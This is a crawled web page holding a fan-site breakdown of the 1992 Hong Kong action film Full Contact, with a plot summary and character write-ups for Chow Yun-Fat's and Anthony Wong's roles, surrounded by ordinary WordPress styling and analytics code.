

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/amb-full-contact-1992/
body_size: 18839
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>AMB: FULL CONTACT (1992) &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; AMB: FULL CONTACT (1992) Comments Feed" href="https://allouttabubblegum.com/new-home/amb-full-contact-1992/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Famb-full-contact-1992%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Famb-full-contact-1992%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/10836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/amb-full-contact-1992/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=10836' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-10836 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-10836" class="post-10836 post type-post status-publish format-standard hentry category-reviews tag-anthony-wong tag-chow-yun-fat tag-full-contact tag-simon-yam" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">AMB: FULL CONTACT (1992)</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/amb-full-contact-1992/" title="3:00 am" rel="bookmark"><time class="entry-date published" datetime="2011-05-17T03:00:15-06:00" itemprop="datePublished">May 17, 2011</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="size-full wp-image-10852 aligncenter" title="Full Contact" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FULL.jpg" alt="Full Contact" width="407" height="500" /></p>
<h2><strong><strong><strong><strong><strong><strong><strong><span style="color: #ff0000;"><strong>[THE  CHALK-OUTLINE]</strong></span></strong></strong></strong></strong></strong></strong></strong></h2>
<h3><span style="color: #ff0000;"><span style="color: #ffff00;">Full Contact (1992): Breakdown by Kain424</span></span></h3>
<p>During a heist gone wrong, a criminal is betrayed and left for dead.  Now he wants revenge.</p>
<h2><strong><strong><span style="color: #ff0000;">[THE  GOOD, THE BAD AND THEIR BADASSITUDE]</span></strong></strong></h2>
<p>Full Contact is peppered with some of the most colorful characters in all of the genre, and in that respect it comes to resemble some of the best of the old school <em>Shaw Bros</em>. films.  But most interestingly, director Ringo Lam has made two distinct groups of heroes and villains who are circus mirrored reflections of one another.</p>
<h3><span style="color: #ffff00;">THE HEROES:</span></h3>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC2.jpg"><img decoding="async" class="size-full wp-image-10843   aligncenter" title="Biker Daddy Chow" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC2.jpg" alt="Biker Daddy Chow" width="513" height="283" /></a></p>
<h3><span style="color: #ffff00;"><span style="color: #ff0000;">Chow Yun-Fat</span> is Gou Fei</span></h3>
<p>This is probably the most most physical and bad-ass Chow has ever been in an action movie.  He&#8217;s not the cool, suave character he usually plays, but is equally straight and yet far more ferocious.  A street fighter with the will to pull through, Gou Fei ( in some versions &#8220;Godfrey&#8221; or &#8220;Jeff&#8221;) is relentless force of nature who will never stop coming back until the job is finished.  And while he will hold a death grudge to his enemies, his friends will always find from him loyalty and even forgiveness.</p>
<p style="text-align: center;"><a href="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC13.jpg"><img decoding="async" class="size-full wp-image-10847   aligncenter" title="Sam Sei's surprise" src="http://www.allouttabubblegum.com/wp-content/uploads/2011/05/FC13.jpg" alt="Sam Sei's surprise" width="504" height="284" /></a></p>
<h3><span style="color: #ffff00;"><span style="color: #ff0000;">Anthony Wong</span> is Sam Sei</span></h3>
<p>Sam Fei is more of a tag-along type of person during the first bit of the film.  It&#8217;s his switch to a more morally ambiguous character later on and then his return to friendship with Gou Fei that makes him memorable.  It&#8217;s his chance at redemption in the eyes of his good friend (or brother) Gou Fei which drives him and even saves him.  Still, despite his moral strength in the second half of <strong>Full Contact</strong>, Sam Sei remains something of a weakling.  He is damaged, but is about all the movie offers us as hope.</p>
